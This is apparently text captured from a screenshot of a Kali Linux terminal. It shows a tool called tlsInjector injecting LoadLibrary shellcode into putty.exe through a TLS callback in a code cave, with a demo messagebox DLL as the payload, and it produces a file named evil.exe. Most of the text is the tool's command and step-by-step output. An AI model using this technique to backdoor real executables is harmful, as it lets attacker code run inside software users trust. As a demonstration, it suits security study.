 root@kali:~/tlsInjector# ./tlsInjector.py -f putty.exe -l messagebox.dll -o evil.exe
TLS Injector
@BorjaMerino
KALI LI
[+] Dll name (messagebox.dll) added to the Loadlibrary shellcode.
[+] Shellcode size: 167 bytes
[+] TLS Directory not present
"the quieter you become, the more
[+] Searching code caves (199 bytes) in executable sections...
14 code caves found in .text
[+] Random code cave chosen at raw offset: 0x5c726 (rva: 0x5c726 section: .text)
[+] Code cave injected
[+] Characteristics of .text changed to 0xE0000020
[+] AddressOfCallBacks pointing to the array of callback addresses (va: 0x45c73e)
[+] First callback entry pointing to the shellcode (va: 0x45c746)
[+] IMAGE_DIRECTORY_ENTRY_TLS updated
VirtualAddress: 0x5c726
Size: 0x18
[+] Injection completed: evil.exe (524288 bytes)
root@kali:~/tlsInjector#